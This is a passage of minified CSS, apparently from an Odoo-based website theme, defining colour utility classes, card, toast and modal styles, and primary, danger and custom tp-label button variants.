#FFFFFF;}.text-900{color: #212529 !important;}a.text-900:hover, a.text-900:focus{color: black !important;}.bg-white-85{background-color: rgba(255, 255, 255, 0.85) !important; color: #212529;}.bg-white-85 .text-muted, .o_colored_level .bg-white-85 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-white-85:hover, a.bg-white-85:focus, button.bg-white-85:hover, button.bg-white-85:focus{background-color: rgba(230, 229, 229, 0.85) !important; color: #212529;}.text-white-85{color: rgba(255, 255, 255, 0.85) !important;}a.text-white-85:hover, a.text-white-85:focus{color: rgba(217, 217, 217, 0.85) !important;}.bg-white-75{background-color: rgba(255, 255, 255, 0.75) !important; color: #212529;}.bg-white-75 .text-muted, .o_colored_level .bg-white-75 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-white-75:hover, a.bg-white-75:focus, button.bg-white-75:hover, button.bg-white-75:focus{background-color: rgba(230, 229, 229, 0.75) !important; color: #212529;}.text-white-75{color: rgba(255, 255, 255, 0.75) !important;}a.text-white-75:hover, a.text-white-75:focus{color: rgba(217, 217, 217, 0.75) !important;}.bg-white-50{background-color: rgba(255, 255, 255, 0.5) !important; color: #212529;}.bg-white-50 .text-muted, .o_colored_level .bg-white-50 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-white-50:hover, a.bg-white-50:focus, button.bg-white-50:hover, button.bg-white-50:focus{background-color: rgba(230, 229, 229, 0.5) !important; color: #212529;}.text-white-50{color: rgba(255, 255, 255, 0.5) !important;}a.text-white-50:hover, a.text-white-50:focus{color: rgba(217, 217, 217, 0.5) !important;}.bg-white-25{background-color: rgba(255, 255, 255, 0.25) !important;}a.bg-white-25:hover, a.bg-white-25:focus, button.bg-white-25:hover, button.bg-white-25:focus{background-color: rgba(230, 229, 229, 0.25) !important;}.text-white-25{color: rgba(255, 255, 255, 0.25) !important;}a.text-white-25:hover, a.text-white-25:focus{color: rgba(217, 217, 217, 0.25) !important;}.bg-black-75{background-color: rgba(0, 0, 0, 0.75) !important; color: #FFFFFF;}.bg-black-75 .text-muted, .o_colored_level .bg-black-75 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-black-75:hover, a.bg-black-75:focus, button.bg-black-75:hover, button.bg-black-75:focus{background-color: rgba(0, 0, 0, 0.75) !important; color: #FFFFFF;}.text-black-75{color: rgba(0, 0, 0, 0.75) !important;}a.text-black-75:hover, a.text-black-75:focus{color: rgba(0, 0, 0, 0.75) !important;}.bg-black-50{background-color: rgba(0, 0, 0, 0.5) !important; color: #FFFFFF;}.bg-black-50 .text-muted, .o_colored_level .bg-black-50 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-black-50:hover, a.bg-black-50:focus, button.bg-black-50:hover, button.bg-black-50:focus{background-color: rgba(0, 0, 0, 0.5) !important; color: #FFFFFF;}.text-black-50{color: rgba(0, 0, 0, 0.5) !important;}a.text-black-50:hover, a.text-black-50:focus{color: rgba(0, 0, 0, 0.5) !important;}.bg-black-25{background-color: rgba(0, 0, 0, 0.25) !important;}a.bg-black-25:hover, a.bg-black-25:focus, button.bg-black-25:hover, button.bg-black-25:focus{background-color: rgba(0, 0, 0, 0.25) !important;}.text-black-25{color: rgba(0, 0, 0, 0.25) !important;}a.text-black-25:hover, a.text-black-25:focus{color: rgba(0, 0, 0, 0.25) !important;}.bg-black-15{background-color: rgba(0, 0, 0, 0.15) !important;}a.bg-black-15:hover, a.bg-black-15:focus, button.bg-black-15:hover, button.bg-black-15:focus{background-color: rgba(0, 0, 0, 0.15) !important;}.text-black-15{color: rgba(0, 0, 0, 0.15) !important;}a.text-black-15:hover, a.text-black-15:focus{color: rgba(0, 0, 0, 0.15) !important;}.bg-black{background-color: #000000 !important; color: #FFFFFF;}.bg-black .text-muted, .o_colored_level .bg-black .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-black:hover, a.bg-black:focus, button.bg-black:hover, button.bg-black:focus{background-color: black !important; color: #FFFFFF;}.text-black{color: #000000 !important;}a.text-black:hover, a.text-black:focus{color: black !important;}.bg-white{background-color: #FFFFFF !important; color: #212529;}.bg-white .text-muted, .o_colored_level .bg-white .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-white:hover, a.bg-white:focus, button.bg-white:hover, button.bg-white:focus{background-color: #e6e5e5 !important; color: #212529;}.text-white{color: #FFFFFF !important;}a.text-white:hover, a.text-white:focus{color: #d9d9d9 !important;}.card-body{background-color: rgba(255, 255, 255, 0.9) !important; color: #212529;}.card-body .text-muted, .o_colored_level .card-body .text-muted{color: rgba(33, 37, 41, 0.7) !important;}.card-body:first-child{border-top-left-radius: calc(0 - 1px); border-top-right-radius: calc(0 - 1px);}.card-body:last-child{border-bottom-right-radius: calc(0 - 1px); border-bottom-left-radius: calc(0 - 1px);}.card-body.row{background-color: transparent !important;}.accordion .collapsing > .card-body:first-child, .accordion .collapse.show > .card-body:first-child{margin-top: 1px;}.toast-header{background-clip: border-box;}.toast-body{background-color: rgba(255, 255, 255, 0.93) !important; color: #212529;}.toast-body .text-muted, .o_colored_level .toast-body .text-muted{color: rgba(33, 37, 41, 0.7) !important;}@media (min-width: 576px){.modal-dialog{height: 100%; padding: 1.75rem 0; margin: 0 auto;}.modal-content{max-height: 100%;}.modal-header, .modal-footer{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto;}.modal-body{overflow: auto; -webkit-transform: translate3d(0, 0, 0); min-height: 0;}}.modal-backdrop{display: none;}.modal:not([data-backdrop="false"]){background-color: rgba(0, 0, 0, 0.5);}.btn:not(:disabled):not(.disabled){cursor: pointer;}.popover{right: auto;}.input-group-prepend > .btn, .input-group-append > .btn{padding: 0.375rem 0.75rem; font-size: 0.875rem; line-height: 1.4; border-radius: 0; border-width: 1px;}.btn-fill-primary, .btn-primary{color: #FFFFFF; background-color: #0da9ef; border-color: #0da9ef;}.btn-fill-primary:hover, .btn-primary:hover{color: #FFFFFF; background-color: #0b8fcb; border-color: #0a87bf;}.btn-fill-primary:focus, .btn-primary:focus, .btn-fill-primary.focus, .focus.btn-primary{box-shadow: 0 0 0 0.2rem rgba(49, 182, 241, 0.5);}.btn-fill-primary.disabled, .disabled.btn-primary, .btn-fill-primary:disabled, .btn-primary:disabled{color: #FFFFFF; background-color: #0da9ef; border-color: #0da9ef;}.btn-fill-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active, .btn-fill-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled).active, .show > .btn-fill-primary.dropdown-toggle, .show > .dropdown-toggle.btn-primary{color: #FFFFFF; background-color: #0a87bf; border-color: #0a7eb3;}.btn-fill-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .btn-fill-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus, .show > .btn-fill-primary.dropdown-toggle:focus, .show > .dropdown-toggle.btn-primary:focus{box-shadow: 0 0 0 0.2rem rgba(49, 182, 241, 0.5);}.btn-fill-secondary, .btn-secondary{color: #212529; background-color: #f1f3f8; border-color: #f1f3f8;}.btn-fill-secondary:hover, .btn-secondary:hover{color: #212529; background-color: #d8ddeb; border-color: #cfd6e7;}.btn-fill-secondary:focus, .btn-secondary:focus, .btn-fill-secondary.focus, .focus.btn-secondary{box-shadow: 0 0 0 0.2rem rgba(210, 212, 217, 0.5);}.btn-fill-secondary.disabled, .disabled.btn-secondary, .btn-fill-secondary:disabled, .btn-secondary:disabled{color: #212529; background-color: #f1f3f8; border-color: #f1f3f8;}.btn-fill-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled):active, .btn-fill-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled).active, .show > .btn-fill-secondary.dropdown-toggle, .show > .dropdown-toggle.btn-secondary{color: #212529; background-color: #cfd6e7; border-color: #c7cfe3;}.btn-fill-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-fill-secondary:not(:disabled):not(.disabled).active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus, .show > .btn-fill-secondary.dropdown-toggle:focus, .show > .dropdown-toggle.btn-secondary:focus{box-shadow: 0 0 0 0.2rem rgba(210, 212, 217, 0.5);}.btn-fill-success, .btn-success{color: #FFFFFF; background-color: #28a745; border-color: #28a745;}.btn-fill-success:hover, .btn-success:hover{color: #FFFFFF; background-color: #218838; border-color: #1e7e34;}.btn-fill-success:focus, .btn-success:focus, .btn-fill-success.focus, .focus.btn-success{box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);}.btn-fill-success.disabled, .disabled.btn-success, .btn-fill-success:disabled, .btn-success:disabled{color: #FFFFFF; background-color: #28a745; border-color: #28a745;}.btn-fill-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled):active, .btn-fill-success:not(:disabled):not(.disabled).active, .btn-success:not(:disabled):not(.disabled).active, .show > .btn-fill-success.dropdown-toggle, .show > .dropdown-toggle.btn-success{color: #FFFFFF; background-color: #1e7e34; border-color: #1c7430;}.btn-fill-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled):active:focus, .btn-fill-success:not(:disabled):not(.disabled).active:focus, .btn-success:not(:disabled):not(.disabled).active:focus, .show > .btn-fill-success.dropdown-toggle:focus, .show > .dropdown-toggle.btn-success:focus{box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);}.btn-fill-info, .btn-info{color: #FFFFFF; background-color: #17a2b8; border-color: #17a2b8;}.btn-fill-info:hover, .btn-info:hover{color: #FFFFFF; background-color: #138496; border-color: #117a8b;}.btn-fill-info:focus, .btn-info:focus, .btn-fill-info.focus, .focus.btn-info{box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);}.btn-fill-info.disabled, .disabled.btn-info, .btn-fill-info:disabled, .btn-info:disabled{color: #FFFFFF; background-color: #17a2b8; border-color: #17a2b8;}.btn-fill-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled):active, .btn-fill-info:not(:disabled):not(.disabled).active, .btn-info:not(:disabled):not(.disabled).active, .show > .btn-fill-info.dropdown-toggle, .show > .dropdown-toggle.btn-info{color: #FFFFFF; background-color: #117a8b; border-color: #10707f;}.btn-fill-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled):active:focus, .btn-fill-info:not(:disabled):not(.disabled).active:focus, .btn-info:not(:disabled):not(.disabled).active:focus, .show > .btn-fill-info.dropdown-toggle:focus, .show > .dropdown-toggle.btn-info:focus{box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);}.btn-fill-warning, .btn-warning{color: #212529; background-color: #ffc107; border-color: #ffc107;}.btn-fill-warning:hover, .btn-warning:hover{color: #212529; background-color: #e0a800; border-color: #d39e00;}.btn-fill-warning:focus, .btn-warning:focus, .btn-fill-warning.focus, .focus.btn-warning{box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);}.btn-fill-warning.disabled, .disabled.btn-warning, .btn-fill-warning:disabled, .btn-warning:disabled{color: #212529; background-color: #ffc107; border-color: #ffc107;}.btn-fill-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled):active, .btn-fill-warning:not(:disabled):not(.disabled).active, .btn-warning:not(:disabled):not(.disabled).active, .show > .btn-fill-warning.dropdown-toggle, .show > .dropdown-toggle.btn-warning{color: #212529; background-color: #d39e00; border-color: #c69500;}.btn-fill-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled):active:focus, .btn-fill-warning:not(:disabled):not(.disabled).active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus, .show > .btn-fill-warning.dropdown-toggle:focus, .show > .dropdown-toggle.btn-warning:focus{box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);}.btn-fill-danger, .btn-danger{color: #FFFFFF; background-color: #dc3545; border-color: #dc3545;}.btn-fill-danger:hover, .btn-danger:hover{color: #FFFFFF; background-color: #c82333; border-color: #bd2130;}.btn-fill-danger:focus, .btn-danger:focus, .btn-fill-danger.focus, .focus.btn-danger{box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);}.btn-fill-danger.disabled, .disabled.btn-danger, .btn-fill-danger:disabled, .btn-danger:disabled{color: #FFFFFF; background-color: #dc3545; border-color: #dc3545;}.btn-fill-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled):active, .btn-fill-danger:not(:disabled):not(.disabled).active, .btn-danger:not(:disabled):not(.disabled).active, .show > .btn-fill-danger.dropdown-toggle, .show > .dropdown-toggle.btn-danger{color: #FFFFFF; background-color: #bd2130; border-color: #b21f2d;}.btn-fill-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled):active:focus, .btn-fill-danger:not(:disabled):not(.disabled).active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus, .show > .btn-fill-danger.dropdown-toggle:focus, .show > .dropdown-toggle.btn-danger:focus{box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);}.btn-fill-light, .btn-light{color: #212529; background-color: #f7f8f8; border-color: #f7f8f8;}.btn-fill-light:hover, .btn-light:hover{color: #212529; background-color: #e2e5e7; border-color: #dbdfe1;}.btn-fill-light:focus, .btn-light:focus, .btn-fill-light.focus, .focus.btn-light{box-shadow: 0 0 0 0.2rem rgba(215, 216, 217, 0.5);}.btn-fill-light.disabled, .disabled.btn-light, .btn-fill-light:disabled, .btn-light:disabled{color: #212529; background-color: #f7f8f8; border-color: #f7f8f8;}.btn-fill-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled):active, .btn-fill-light:not(:disabled):not(.disabled).active, .btn-light:not(:disabled):not(.disabled).active, .show > .btn-fill-light.dropdown-toggle, .show > .dropdown-toggle.btn-light{color: #212529; background-color: #dbdfe1; border-color: #d4d9db;}.btn-fill-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled):active:focus, .btn-fill-light:not(:disabled):not(.disabled).active:focus, .btn-light:not(:disabled):not(.disabled).active:focus, .show > .btn-fill-light.dropdown-toggle:focus, .show > .dropdown-toggle.btn-light:focus{box-shadow: 0 0 0 0.2rem rgba(215, 216, 217, 0.5);}.btn-fill-dark, .btn-dark{color: #FFFFFF; background-color: #171a1c; border-color: #171a1c;}.btn-fill-dark:hover, .btn-dark:hover{color: #FFFFFF; background-color: #060707; border-color: black;}.btn-fill-dark:focus, .btn-dark:focus, .btn-fill-dark.focus, .focus.btn-dark{box-shadow: 0 0 0 0.2rem rgba(58, 61, 62, 0.5);}.btn-fill-dark.disabled, .disabled.btn-dark, .btn-fill-dark:disabled, .btn-dark:disabled{color: #FFFFFF; background-color: #171a1c; border-color: #171a1c;}.btn-fill-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled):active, .btn-fill-dark:not(:disabled):not(.disabled).active, .btn-dark:not(:disabled):not(.disabled).active, .show > .btn-fill-dark.dropdown-toggle, .show > .dropdown-toggle.btn-dark{color: #FFFFFF; background-color: black; border-color: black;}.btn-fill-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled):active:focus, .btn-fill-dark:not(:disabled):not(.disabled).active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus, .show > .btn-fill-dark.dropdown-toggle:focus, .show > .dropdown-toggle.btn-dark:focus{box-shadow: 0 0 0 0.2rem rgba(58, 61, 62, 0.5);}.btn-fill-tp-label-black, .btn-tp-label-black{color: #FFFFFF; background-color: #000000; border-color: #000000;}.btn-fill-tp-label-black:hover, .btn-tp-label-black:hover{color: #FFFFFF; background-color: black; border-color: black;}.btn-fill-tp-label-black:focus, .btn-tp-label-black:focus, .btn-fill-tp-label-black.focus, .focus.btn-tp-label-black{box-shadow: 0 0 0 0.2rem rgba(38, 38, 38, 0.5);}.btn-fill-tp-label-black.disabled, .disabled.btn-tp-label-black, .btn-fill-tp-label-black:disabled, .btn-tp-label-black:disabled{color: #FFFFFF; background-color: #000000; border-color: #000000;}.btn-fill-tp-label-black:not(:disabled):not(.disabled):active, .btn-tp-label-black:not(:disabled):not(.disabled):active, .btn-fill-tp-label-black:not(:disabled):not(.disabled).active, .btn-tp-label-black:not(:disabled):not(.disabled).active, .show > .btn-fill-tp-label-black.dropdown-toggle, .show > .dropdown-toggle.btn-tp-label-black{color: #FFFFFF; background-color: black; border-color: black;}.btn-fill-tp-label-black:not(:disabled):not(.disabled):active:focus, .btn-tp-label-black:not(:disabled):not(.disabled):active:focus, .btn-fill-tp-label-black:not(:disabled):not(.disabled).active:focus, .btn-tp-label-black:not(:disabled):not(.disabled).active:focus, .show > .btn-fill-tp-label-black.dropdown-toggle:focus, .show > .dropdown-toggle.btn-tp-label-black:focus{box-shadow: 0 0 0 0.2rem rgba(38, 38, 38, 0.5);}.btn-fill-tp-label-gray, .btn-tp-label-gray{color: #212529; background-color: #BBBBBB; border-color: #BBBBBB;}.btn-fill-tp-label-gray:hover, .btn-tp-label-gray:hover{color: #212529; background-color: #a8a8a8; border-color: #a2a1a1;}.btn-fill-tp-label-gray:focus, .btn-tp-label-gray:focus, .btn-fill-tp-label-gray.focus, .focus.btn-tp-label-gray{box-shadow: 0 0 0 0.2rem rgba(164, 165, 165, 0.5);}.btn-fill-tp-label-gray.disabled, .disabled.btn-tp-label-gray, .btn-fill-tp-label-gray:disabled, .btn-tp-label-gray:disabled{color: #212529; background-color: #BBBBBB; border-color: #BBBBBB;}.btn-fill-tp-label-gray:not(:disabled):not(.disabled):active, .btn-tp-label-gray:not(:disabled):not(.disabled):active, .btn-fill-tp-label-gray:not(:disabled):not(.disabled).active, .btn-tp-label-gray:not(:disabled):not(.disabled).active, .show > .btn-fill-tp-label-gray.dropdown-toggle, .show > .dropdown-toggle.btn-tp-label-gray{color: #212529; background-color: #a2a1a1; border-color: #9b9b9b;}.btn-fill-tp-label-gray:not(:disabled):not(.disabled):active:focus, .btn-tp-label-gray:not(:disabled):not(.disabled):active:focus, .btn-fill-tp-label-gray:not(:disabled):not(.disabled).active:focus, .btn-tp-label-gray:not(:disabled):not(.disabled).active:focus, .show > .btn-fill-tp-label-gray.dropdown-toggle:focus, .show > .dropdown-toggle.btn-tp-label-gray:focus{box-shadow: 0 0 0 0.2rem rgba(164, 165, 165, 0.5);}.btn-fill-tp-label-red, .btn-tp-label-red{color: #FFFFFF; background-color: #D41212; border-color: #D41212;}.btn-fill-tp-label-red:hover, .btn-tp-label-red:hover{color: #FFFFFF; background-color: #b10f0f; border-color: #a50e0e;}.btn-fill-tp-label-red:focus, .btn-tp-label-red:focus, .btn-fill-tp-label-red.focus, .focus.btn-tp-label-red{box-shadow: 0 0 0 0.2rem rgba(218, 54, 54, 0.5);}.btn-fill-tp-label-red.disabled, .disabled.btn-tp-label-red, .btn-fill-tp-label-red:disabled, .btn-tp-label-red:disabled{color: #FFFFFF; background-color: #D41212; border-color: #D41212;}.btn-fill-tp-label-red:not(:disabled):not(.disabled):active, .btn-tp-label-red:not(:disabled):not(.disabled):active, .btn-fill-tp-label-red:not(:disabled):not(.disabled).active, .btn-tp-label-red:not(:disabled):not(.disabled).active, .show > .btn-fill-tp-label-red.dropdown-toggle, .show > .dropdown-toggle.btn-tp-label-red{color: #FFFFFF; background-color: #a50e0e; border-color: #990d0d;}.btn-fill-tp-label-red:not(:disabled):not(.disabled):active:focus, .btn-tp-label-red:not(:disabled):not(.disabled):active:focus, .btn-fill-tp-label-red:not(:disabled):not(.disabled).active:focus, .btn-tp-label-red:not(:disabled):not(.disabled).active:focus, .show > .btn-fill-tp-label-red.dropdown-toggle:focus, .show > .dropdown-toggle.btn-tp-label-red:focus{box-shadow: 0 0 0 0.2rem rgba(218, 54, 54, 0.5);}.btn-fill-tp-label-orange, .btn-tp-label-orange{color: #212529; background-color: #FEA569; border-color: #FEA569;}.btn-fill-tp-label-orange:hover, .btn-tp-label-orange:hover{color: #212529; background-color: #fe8e43; border-color: #fe8736;}.btn-fill-tp-label-orange:focus, .btn-tp-label-orange:focus, .btn-fill-tp-label-orange.focus, .focus.btn-tp-label-orange{box-shadow: 0 0 0 0.2rem rgba(221, 146, 95, 0.5);}.btn-fill-tp-label-orange.disabled, .disabled.btn-tp-label-orange, .btn-fill-tp-label-orange:disabled, .btn-tp-label-orange:disabled{color: #212529; background-color: #FEA569; border-color: #FEA569;}.btn-fill-tp-label-orange:not(:disabled):not(.disabled):active, .btn-tp-label-orange:not(:disabled):not(.disabled):active, .btn-fill-tp-label-orange:not(:disabled):not(.disabled).active, .btn-tp-label-orange:not(:disabled):not(.disabled).active, .show > .btn-fill-tp-label-orange.dropdown-toggle, .show > .dropdown-toggle.btn-tp-label-orange{color: #212529; background-color: #fe8736; border-color: #fe7f2a;}.btn-fill-tp-label-orange:not(:disabled):not(.disabled):active:focus, .btn-tp-label-orange:not(:disabled):not(.disabled):active:focus, .btn-fill-tp-label-orange:not(:disabled):not(.disabled).active:focus, .btn-tp-label-orange:not(:disabled):not(.disabled).active:focus, .show > .btn-fill-tp-label-orange.dropdown-toggle:focus, .show > .dropdown-toggle.btn-tp-label-orange:focus{box-shadow: 0 0 0 0.2rem rgba(221, 146, 95, 0.5);}.btn-fill-tp-label-blue, .btn-tp-label-blue{color: #FFFFFF; background-color: #00A1BE; border-color: #00A1BE;}.btn-fill-tp-label-blue:hover, .btn-tp-label-blue:hover{color: #FFFFFF; background-color: #008198; border-color: #00768b;}.btn-fill-tp-label-blue:focus, .btn-tp-label-blue:focus, .btn-fill-tp-label-blue.focus, .focus.btn-tp-label-blue{box-shadow: 0 0 0 0.2rem rgba(38, 175, 200, 0.5);}.btn-fill-tp-label-blue.disabled, .disabled.btn-tp-label-blue, .btn-fill-tp-label-blue:disabled, .btn-tp-label-blue:disabled{color: #FFFFFF; background-color: #00A1BE; border-color: #00A1BE;}.btn-fill-tp-label-blue:not(:disabled):not(.disabled):active, .btn-tp-label-blue:not(:disabled):not(.disabled):active, .btn-fill-tp-label-blue:not(:disabled):not(.disabled).active, .btn-tp-label-blue:not(:disabled):not(.disabled).active, .show > .btn-fill-tp-label-blue.dropdown-toggle, .show > .dropdown-toggle.btn-tp-label-blue{color: #FFFFFF; background-color: #00768b; border-color: #006b7e;}.btn-fill-tp-label-blue:not(:disabled):not(.disabled):active:focus, .btn-tp-label-blue:not(:disabled):not(.disabled):active:focus, .btn-fill-tp-label-blue:not(:disabled):not(.disabled).active:focus, .btn-tp-label-blue:not(:disabled):not(.disabled).active:focus, .show > .btn-fill-tp-label-blue.dropdown-toggle:focus, .show > .dropdown-toggle.btn-tp-label-blue:focus{box-shadow: 0 0 0 0.2rem rgba(38, 175, 200, 0.5);}.btn-fill-tp-label-green, .btn-tp-label-green{color: #FFFFFF; background-color: #65B32E; border-color: #65B32E;}.btn-fill-tp-label-green:hover, .btn-tp-label-green:hover{color: #FFFFFF; background-color: #549526; border-color: #4e8a24;}.btn-fill-tp-label-green:focus, .btn-tp-label-green:focus, .btn-fill-tp-label-green.focus, .focus.btn-tp-label-green{box-shadow: 0 0 0 0.2rem rgba(124, 190, 77, 0.5);}.btn-fill-tp-label-green.disabled, .disabled.btn-tp-label-green, .btn-fill-tp-label-green:disabled, .btn-tp-label-green:disabled{color: #FFFFFF; background-color: #65B32E; border-color: #65B32E;}.btn-fill-tp-label-green:not(:disabled):not(.disabled):active, .btn-tp-label-green:not(:disabled):not(.disabled):active, .btn-fill-tp-label-green:not(:disabled):not(.disabled).active, .btn-tp-label-green:not(:disabled):not(.disabled).active, .show > .btn-fill-tp-label-green.dropdown-toggle, .show > .dropdown-toggle.btn-tp-label-green{color: #FFFFFF; background-color: #4e8a24; border-color: #488021;}.btn-fill-tp-label-green:not(:disabled):not(.disabled):active:focus, .btn-tp-label-green:not(:disabled):not(.disabled):active:focus, .btn-fill-tp-label-green:not(:disabled):not(.disabled).active:focus, .btn-tp-label-green:not(:disabled):not(.disabled).active:focus, .show > .btn-fill-tp-label-green.dropdown-toggle:focus, .show > .dropdown-toggle.btn-tp-label-green:focus{box-shadow: 0 0 0 0.2rem rgba(124, 190, 77, 0.5);}.btn-fill-tp-preheader, .btn-tp-preheader{color: #FFFFFF; background-color: #121416; border-color: #121416;}.btn-fill-tp-preheader:hover, .btn-tp-preheader:hover{color: #FFFFFF; background-color: #010101; border-color: black;}.btn-fill-tp-preheader:focus, .btn-tp-preheader:focus, .btn-fill-tp-preheader.focus, .focus.btn-tp-preheader{box-shadow: 0 0 0 0.2rem rgba(54, 55, 57, 0.5);}.btn-fill-tp-preheader.disabled, .disabled.btn-tp-preheader, .btn-fill-tp-preheader:disabled, .btn-tp-preheader:disabled{color: #FFFFFF; background-color: #121416; border-color: #121416;}.btn-fill-tp-preheader:not(:disabled):not(.disabled):active, .btn-tp-preheader:not(:disabled):not(.disabled):active, .btn-fill-tp-preheader:not(:disabled):not(.disabled).active, .btn-tp-preheader:not(:disabled):not(.disabled).active, .show > .btn-fill-tp-preheader.dropdown-toggle, .show > .dropdown-toggle.btn-tp-preheader{color: #FFFFFF; background-color: black; border-color: black;}.btn-fill-tp-preheader:not(:disabled):not(.disabled):active:focus, .btn-tp-preheader:not(:disabled):not(.disabled):active:focus, .btn-fill-tp-preheader:not(:disabled):not(.disabled).active:focus, .btn-tp-preheader:not(:disabled):not(.disabled).active:focus, .show > .btn-fill-tp-preheader.dropdown-toggle:focus, .show > .dropdown-toggle.btn-tp-preheader:focus{box-shadow: 0 0 0 0.2rem rgba(54, 55, 57, 0.5);}.btn-outline-primary{color: #0da9ef; border-color: #0da9ef;}.btn-outline-primary:hover{color: #FFFFFF; background-color: #0da9ef; border-color: #0da9ef;}.btn-outline-primary:focus, .btn-outline-primary.focus{box-shadow: 0 0 0 0.2rem rgba(13, 169, 239, 0.5);}.btn-outline-primary.disabled, .btn-outline-primary:disabled{color: #0da9ef; background-color: transparent;}.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle{color: #FFFFFF; background-color: #0da9ef; border-color: #0da9ef;}.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(13, 169, 239, 0.5);}.btn-outline-secondary{color: #f1f3f8; border-color: #f1f3f8;}.btn-outline-secondary:hover{color: #212529; background-color: #f1f3f8; border-color: #f1f3f8;}.btn-outline-secondary:focus, .btn-outline-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(241, 243, 248, 0.5);}.btn-outline-secondary.disabled, .btn-outline-secondary:disabled{color: #f1f3f8; background-color: transparent;}.btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active, .show > .btn-outline-secondary.dropdown-toggle{color: #212529; background-color: #f1f3f8; border-color: #f1f3f8;}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(241, 243, 248, 0.5);}.btn-outline-success{color: #28a745; border-color: #28a745;}.btn-outline-success:hover{color: #FFFFFF; background-color: #28a745; border-color: #28a745;}.btn-outline-success:focus, .btn-outline-success.focus{box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}.btn-outline-success.disabled, .btn-outline-success:disabled{color: #28a745; background-color: transparent;}.btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active, .show > .btn-outline-success.dropdown-toggle{color: #FFFFFF; background-color: #28a745; border-color: #28a745;}.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-success.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}.btn-outline-info{color: #17a2b8; border-color: #17a2b8;}.btn-outline-info:hover{color: #FFFFFF; background-color: #17a2b8; border-color: #17a2b8;}.btn-outline-info:focus, .btn-outline-info.focus{box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}.btn-outline-info.disabled, .btn-outline-info:disabled{color: #17a2b8; background-color: transparent;}.btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active, .show > .btn-outline-info.dropdown-toggle{color: #FFFFFF; background-color: #17a2b8; border-color: #17a2b8;}.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-info.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}.btn-outline-warning{color: #ffc107; border-color: #ffc107;}.btn-outline-warning:hover{color: #212529; background-color: #ffc107; border-color: #ffc107;}.btn-outline-warning:focus, .btn-outline-warning.focus{box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}.btn-outline-warning.disabled, .btn-outline-warning:disabled{color: #ffc107; background-color: transparent;}.btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active, .show > .btn-outline-warning.dropdown-toggle{color: #212529; background-color: #ffc107; border-color: #ffc107;}.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-warning.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}.btn-outline-danger{color: #dc3545; border-color: 